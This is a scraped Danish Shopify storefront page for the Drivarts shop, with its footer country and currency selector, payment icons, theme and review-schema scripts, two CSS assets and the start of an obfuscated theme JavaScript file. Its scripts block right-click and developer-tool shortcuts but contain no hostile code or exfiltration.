                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Tchad
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Tjekkiet
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(TOP
                              T$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad og Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunesien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks- og Caicosøerne
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Tyskland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            USA
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Ungarn
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(VUV
                              Vt)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatikanstaten
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Vestsahara
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis og Futuna
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="DK">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Betalingsmetoder</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/da-dk" title="">Drivarts</a></small>
        
          <small class="copyright__content">Alle rettigheder forbeholdes</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/da-dk/policies/refund-policy">Refusionspolitik</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/da-dk/policies/privacy-policy">Politik om beskyttelse af persondata</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/da-dk/policies/terms-of-service">Servicevilkår</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/da-dk/policies/terms-of-sale">Salgsvilkår</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Hele siden bliver genindlæst, når du vælger et afsnit.</li>
      <li id="a11y-new-window-message">Åbner i et nyt vindue.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://www.drivarts.com';
      window.routes = {
        cart_add_url: '/da-dk/cart/add',
        cart_change_url: '/da-dk/cart/change',
        cart_update_url: '/da-dk/cart/update',
        cart_url: '/da-dk/cart',
        predictive_search_url: '/da-dk/search/suggest'
      };

      window.cartStrings = {
        error: `Der opstod en fejl under opdatering af din indkøbskurv. Prøv igen.`,
        quantityError: `Du kan kun lægge [quantity] af denne vare i indkøbskurven.`
      }

      window.variantStrings = {
        addToCart: `Læg i indkøbskurv`,
        soldOut: `Udsolgt`,
        unavailable: `Ikke tilgængelig`,
        unavailable_with_option: `[value] - Ikke tilgængelig`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Billedet [index] er nu tilgængeligt i gallerivisning`,
        shareSuccess: `Linket er kopieret til udklipsholderen`,
        pauseSlideshow: `Sæt diasshow på pause`,
        playSlideshow: `Afspil diasshow`,
      }

    </script><script src="//www.drivarts.com/cdn/shop/t/19/assets/predictive-search.s.min.js?v=151982140239804599141757340768" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1767886244423';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#000000; }
:root { --lxs-rating-icon-color: #000000; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "2020 BMW M3 G80 ",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.7",
				"reviewCount": 106
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.drivarts.com/cdn/shop/t/19/assets/component-loading-overlay.s.min.css?v=34495889921453040741757340647
body_size: -377
content:
.loading-overlay{position:absolute;z-index:1;width:1.8rem}@media screen and (max-width:749px){.loading-overlay{top:0;right:0}}@media screen and (min-width:750px){.loading-overlay{left:0}}.loading-overlay__spinner{width:1.8rem;display:inline-block}.spinner{animation:rotator 1.4s linear infinite}@keyframes rotator{0%{transform:rotate(0deg)}100%{transform:rotate(270deg)}}.path{stroke-dasharray:280;stroke-dashoffset:0;transform-origin:center;stroke:rgb(var(--color-foreground));animation:dash 1.4s ease-in-out infinite}@media screen and (forced-colors:active){.path{stroke:CanvasText}}@keyframes dash{0%{stroke-dashoffset:280}50%{stroke-dashoffset:75;transform:rotate(135deg)}100%{stroke-dashoffset:280;transform:rotate(450deg)}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper,.loading-overlay:not(.hidden)~cart-remove-button{opacity:50%}.loading-overlay:not(.hidden)~cart-remove-button{pointer-events:none;cursor:default}

--- FILE ---
content_type: text/css
request_url: https://www.drivarts.com/cdn/shop/t/19/assets/section-promo-popup.s.min.css?v=83699587011380348041757340725
body_size: 400
content:
.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 0s,background-color 0.3s;width:0;height:0;background-color:#fff0}.popup-overlay--active{width:100%;height:100%;background-color:rgb(0 0 0 / 0.3)}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all 0.3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;vertical-align:bottom;position:absolute;top:0;left:0}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:0;margin-bottom:2rem;z-index:0;margin-top:2rem}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title::before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),0.1) 20%,#fff0 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + 0.2 / max (1, var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:0.5em}.popup-modal__timer p{margin:0;font-weight:var(--font-heading-weight);line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{padding:0 3rem;width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:0.75rem;margin-bottom:1.5rem}.popup-modal__close{cursor:pointer;outline:none;width:4rem;height:4rem;position:absolute;top:0.5rem;right:0.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid 0.2rem rgba(var(--color-foreground),0.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close span{display:block;width:2.5rem;height:0.2rem;background:rgba(var(--color-foreground),0.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),0.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width:50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field::after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:0.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:0.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:0.2rem;color:#00a100;display:none}

--- FILE ---
content_type: text/javascript
request_url: https://www.drivarts.com/cdn/shop/t/19/assets/global.s.min.js?v=72182866391817236161757340747
body_size: 14267
content:
const _0x469dda=_0x1870;function getFocusableElements(t){const e=_0x1870;return Array[e(389)](t[e(796)](e(435)))}!function(){const t=_0x1870,e=_0x3642();for(;;)try{if(422040===-parseInt(t(367))/1+-parseInt(t(789))/2+parseInt(t(380))/3+parseInt(t(628))/4*(parseInt(t(764))/5)+-parseInt(t(366))/6+parseInt(t(819))/7*(parseInt(t(373))/8)+-parseInt(t(693))/9*(-parseInt(t(737))/10))break;e.push(e.shift())}catch(t){e.push(e.shift())}}(),document[_0x469dda(796)](_0x469dda(515))[_0x469dda(816)]((t=>{const e=_0x469dda;t[e(600)]("role",e(405)),t.setAttribute(e(674),t[e(888)][e(412)](e(653))),t.nextElementSibling[e(868)]("id")&&t.setAttribute(e(361),t[e(719)].id),t[e(395)]("click",(t=>{const s=e;t.currentTarget[s(600)]("aria-expanded",!t[s(645)][s(618)]("details")[s(412)]("open"))})),t[e(618)]("header-drawer")||t[e(555)][e(395)](e(607),onKeyUpEscape)}));const trapFocusHandlers={};function _0x3642(){const t=["isSlideVisible","setInputAvailability","breakpoint",".header__icon--menu[aria-expanded=true]","ARROWRIGHT","type","replaceState","cors","media-modal","width","innerHeight","sliderControlWrapper","quantityGifts","formVariants","setActiveMedia","submit","variant-selects","stringify","borderOffset","originalSection","popup-overlay--active","internal-video--loading","totalComparePrice","button:not(.internal-video__play, 